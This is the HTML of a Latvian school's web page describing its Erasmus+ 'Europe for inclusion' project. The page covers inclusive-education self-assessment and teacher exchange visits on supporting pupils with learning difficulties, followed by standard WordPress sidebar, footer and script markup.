<p>Projekta gaitā iesaistīto skolu skolotāji kopā ar skolēniem un viņu vecākiem vērtē, kā skolā tiek īstenotas visaptverošas skolas idejas, un kādi uzlabojumi šajā jomā ir iespējami un nepieciešami. Šī pašanalīze tiek izmantota, lai izstrādātu pasākumu plānu visus aptverošas izglītības principu ieviešanai, kā arī lai veiktu nepieciešamos uzlabojumus mācību procesā. Tāpat tikek izstrādāti individuālie didaktiskie plāni skolēniem ar mācīšanās grūtībām.</p>
<p>Svarīga projekta sastāvdaļa ir arī sadarbība starp iesaistīto skolu mācībspēkiem, pieredzes un informācijas apmaiņa un labākās prakses pārņemšana. Projekta laikā skolotāji apmeklē projektā iesaistītās skolas, un šo darba grupu tikšanās laikā tiek pārrunāts:</p>
<p>&nbsp;</p>
<ul>
<li>kā uzlabot mācību metodes, lai bērni ar mācīšanās traucējumiem ir sekmīgāki skolā;</li>
<li>kā pielietot dažādas metodes un kā praktiski darboties klasēs, kurās ir bērni ar dažādām spējām;</li>
<li>kādi aspekti it jāņem vērā, izmantojot individuālās mācīšanas pieejas vidusskolās;</li>
<li>kā veidot multikulturālu pieeju skolā;</li>
<li>kā strādāt ar skolēniem, kuriem ir nopietnas pašvērtējuma problēmas un garastāvokļa svārstības skolā;</li>
<li>kā praktiski strādāt ar bērniem, kuriem ir fonemātiskās sistēmas traucējumi.</li>
</ul>
<p>&nbsp;</p>
<p><a href="/userfiles/file/Italija.docx">Informācija par braucienu uz Itāliju</a></p>
<p><a href="/userfiles/file/Polijas_brauciens.docx">Informācija par braucienu uz Poliju</a></p>
<p><a href="/userfiles/file/Francija.docx">Informācija par braucienu uz Franciju</a></p>
<p>&nbsp;</p>
<p><span lang="EN-US">Erasmus+</span><span lang="EN-US"> programmas īstenoto projektu “Europe for inclusion” līdzfinansē Eiropas Savienība.</span></p>
<p><span lang="EN-US">Projekta mājas lapa <a href="http://www.europeforinclusion.com">www.europeforinclusion.com</a> </span></p>
<p><span lang="EN-US">Vairāk par Erasmus+ programmu var uzzināt Valsts izglītības attīstības aģentūras mājaslapā </span><span lang="EN-US"><a href="http://www.viaa.gov.lv">www.viaa.gov.lv</a></span><span lang="EN-US"> sadaļā Erasmus+.</span></p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone size-full wp-image-370" src="http://new.brivaskola.lv/wp-content/uploads/2017/05/europe.png" alt="europe" width="59" height="41" /></p>
<p>Projektu līdzfinansē Eiropas Savienība</p>
			</div><!-- .entry-content -->

</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</section><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">

				<div class="sidebar-primary">
			<aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Vērtības</h2><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://www.brivaskola.lv/briviba/">Brīvība</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://www.brivaskola.lv/daba/">Daba</a></li>
<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://www.brivaskola.lv/kopiena/">Kopiena</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://www.brivaskola.lv/latviskums/">Latviskums</a></li>
</ul></div></aside><aside id="upcoming_events_widget-3" class="widget widget_upcoming_events_widget"><h2 class="widget-title">Gaidāmie notikumi</h2>			<p>No upcoming events</p>
</aside><aside id="facebook-likebox-3" class="widget widget_facebook_likebox"><h2 class="widget-title"><a href="https://www.facebook.com/ikskilesbrivaskola/">Facebook</a></h2>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/ikskilesbrivaskola/" data-width="400"  data-height="400" data-hide-cover="false" data-show-facepile="false" data-tabs="timeline">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/ikskilesbrivaskola/"><a href="https://www.facebook.com/ikskilesbrivaskola/">Facebook</a></blockquote></div>
		</div>
		</aside>		</div>
		
		
				<div class="sidebar-tertiary">
			<aside id="widget_contact_info-3" class="widget widget_contact_info"><h2 class="widget-title">Karte</h2><div itemscope itemtype="http://schema.org/LocalBusiness"><iframe width="600"  height="216" frameborder="0" src="https://www.google.com/maps/embed/v1/place?q=Ik%C5%A1%C4%B7iles+Br%C4%ABv%C4%81+skola%2C+175+R%C4%ABgas+iela%2C+Ik%C5%A1%C4%B7ile%2C+Latvia&#038;key=AIzaSyDDvZ0-WmCywNCZmgSFZqsuL2Kyr7UBSHo" class="contact-map"></iframe><div class="confit-address" itemscope itemtype="http://schema.org/PostalAddress" itemprop="address"><a href="https://maps.google.com/maps?z=16&#038;q=ik%C5%A1%C4%B7iles%2Bbr%C4%ABv%C4%81%2Bskola%2C%2B175%2Br%C4%ABgas%2Biela%2C%2Bik%C5%A1%C4%B7ile%2C%2Blatvia" target="_blank" rel="noopener noreferrer">Ikšķiles Brīvā skola, 175 Rīgas iela, Ikšķile, Latvia</a></div><div class="confit-phone"><span itemprop="telephone">+37129407780</span></div><div class="confit-email"><a href="mailto:info@brivaskola.lv">info@brivaskola.lv</a></div></div></aside>		</div>
		

	
</font>			

	</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">

		
		<div class="site-info">
			<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Apostrophe by <a href="http://wordpress.com/themes/apostrophe/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

	<div style="display:none">
	</div>
<link rel='stylesheet' id='contact-info-map-css-css' href='https://www.brivaskola.lv/wp-content/plugins/jetpack/modules/widgets/contact-info/contact-info-map.css?ver=8.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.brivaskola.lv/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=6.4.7" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brivaskola.lv/wp-content/plugins/jetpack/modules/wpgroho.js?ver=6.4.7" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.brivaskola.lv/wp-content/themes/apostrophe/js/skip-link-focus-fix.js?ver=20150605" id="apostrophe-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="apostrophe-navigation-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brivaskola.lv/wp-content/themes/apostrophe/js/navigation.js?ver=20161104" id="apostrophe-navigation-js"></script>
<script type="text/javascript" src="https://www.brivaskola.lv/wp-content/themes/apostrophe/js/apostrophe.js?ver=20150226" id="apostrophe-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brivaskola.lv/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.1.4',blog:'143313453',post:'117',tz:'2',srv:'www.brivaskola.lv'} ]);
	_stq.push([ 'clickTrackerInit', '143313453', '117' ]);
</script>

</body>
</html>
